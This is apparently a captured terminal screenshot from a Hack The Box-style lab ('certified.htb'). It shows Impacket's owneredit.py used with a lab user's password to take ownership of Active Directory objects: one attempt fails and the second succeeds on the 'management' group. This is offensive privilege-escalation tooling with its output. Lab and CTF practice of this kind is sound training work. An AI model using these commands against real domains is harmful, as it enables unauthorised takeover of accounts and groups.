 ┌──(root㉿kali)-[/home/kali/Tools/impacket/examples]
└─# ./owneredit.py -action write -new-owner 'judith.mader' -target 'managemen
t_svc' 'certified.htb'/'judith.mader':'judith09'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=certified,DC=htb
[-] Could not modify object, the server reports insufficient rights: 00000005
: SecErr: DSID-03152E13, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0
┌──(root㉿kali)-[/home/kali/Tools/impacket/examples]
└─# ./owneredit.py -action write -new-owner 'judith.mader' -target 'managemen
t' 'certified.htb'/'judith.mader':'judith09'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-1103
[*] - sAMAccountName: judith.mader
[*] - distinguishedName: CN=Judith Mader,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!